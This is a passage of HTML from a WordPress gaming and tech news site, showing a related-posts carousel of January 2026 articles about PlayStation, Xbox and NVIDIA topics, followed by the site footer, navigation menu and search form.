                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/official-playstation-podcast-episode-532-refreshed-rejuvenated/">Official PlayStation Podcast Episode 532: Refreshed, Rejuvenated</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T19:35:32+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57190" class="wedevs-post related-post post-57190 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/share-of-the-week-clair-obscur-expedition-33-portraits/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Share of the Week – Clair Obscur: Expedition 33 – Portraits" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO-1536x864.png 1536w, https://prefersystems.com/wp-content/uploads/2026/01/55055068748_02815d2ddc_o-DRvuCO.png 1920w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/share-of-the-week-clair-obscur-expedition-33-portraits/">Share of the Week – Clair Obscur: Expedition 33 – Portraits</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T17:35:29+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57104" class="wedevs-post related-post post-57104 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/kiln-an-online-multiplayer-pottery-party-brawler-comes-to-ps5-in-2026/" aria-hidden="true" tabindex="-1">
				<img width="480" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-ctOK11.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kiln, an online multiplayer pottery-party brawler, comes to PS5 in 2026" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-ctOK11.jpeg 480w, https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-ctOK11-300x225.jpeg 300w" sizes="(max-width: 480px) 100vw, 480px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/kiln-an-online-multiplayer-pottery-party-brawler-comes-to-ps5-in-2026/">Kiln, an online multiplayer pottery-party brawler, comes to PS5 in 2026</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T19:36:01+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57102" class="wedevs-post related-post post-57102 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/fable-launches-on-ps5-autumn-2026/" aria-hidden="true" tabindex="-1">
				<img width="480" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-Ye1oVF.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fable launches on PS5 Autumn 2026" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-Ye1oVF.jpeg 480w, https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-Ye1oVF-300x225.jpeg 300w" sizes="(max-width: 480px) 100vw, 480px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/fable-launches-on-ps5-autumn-2026/">Fable launches on PS5 Autumn 2026</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T19:35:57+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57092" class="wedevs-post related-post post-57092 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/nvidia-drive-av-raises-the-bar-for-vehicle-safety-as-mercedes-benz-cla-earns-top-euro-ncap-award/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="NVIDIA DRIVE AV Raises the Bar for Vehicle Safety as Mercedes-Benz CLA Earns Top Euro NCAP Award" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/nvidia-drive-av-raises-the-bar-for-vehicle-safety-as-mercedes-benz-cla-earns-top-euro-ncap-award/">NVIDIA DRIVE AV Raises the Bar for Vehicle Safety as Mercedes-Benz CLA Earns Top Euro NCAP Award</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T18:35:30+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57050" class="wedevs-post related-post post-57050 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/flight-controls-are-cleared-for-takeoff-on-geforce-now/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Flight Controls Are Cleared for Takeoff on GeForce NOW" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/flight-controls-are-cleared-for-takeoff-on-geforce-now/">Flight Controls Are Cleared for Takeoff on GeForce NOW</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T14:35:35+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57048" class="wedevs-post related-post post-57048 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/from-pilot-to-profit-survey-reveals-the-financial-services-industry-is-doubling-down-on-ai-investment-and-open-source/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="From Pilot to Profit: Survey Reveals the Financial Services Industry Is Doubling Down on AI Investment and Open Source" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/from-pilot-to-profit-survey-reveals-the-financial-services-industry-is-doubling-down-on-ai-investment-and-open-source/">From Pilot to Profit: Survey Reveals the Financial Services Industry Is Doubling Down on AI Investment and Open Source</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T14:35:32+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57046" class="wedevs-post related-post post-57046 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/how-to-get-started-with-visual-generative-ai-on-nvidia-rtx-pcs/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Get Started With Visual Generative AI on NVIDIA RTX PCs" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/how-to-get-started-with-visual-generative-ai-on-nvidia-rtx-pcs/">How to Get Started With Visual Generative AI on NVIDIA RTX PCs</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T14:35:28+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56980" class="wedevs-post related-post post-56980 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/fatal-frame-ii-crimson-butterfly-remake-devs-talk-classic-terror-and-new-mechanics/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fatal Frame II: Crimson Butterfly Remake devs talk classic terror and new mechanics " loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-1536x864.jpeg 1536w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ.jpeg 1920w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/fatal-frame-ii-crimson-butterfly-remake-devs-talk-classic-terror-and-new-mechanics/">Fatal Frame II: Crimson Butterfly Remake devs talk classic terror and new mechanics </a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T16:35:36+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56970" class="wedevs-post related-post post-56970 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/mechborn-a-fresh-roguelike-deckbuilder-from-the-heart-of-brazil/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Mechborn – A Fresh Roguelike Deckbuilder from the Heart of Brazil" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-1536x864.jpeg 1536w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-2048x1152.jpeg 2048w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/mechborn-a-fresh-roguelike-deckbuilder-from-the-heart-of-brazil/">Mechborn – A Fresh Roguelike Deckbuilder from the Heart of Brazil</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T15:35:27+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
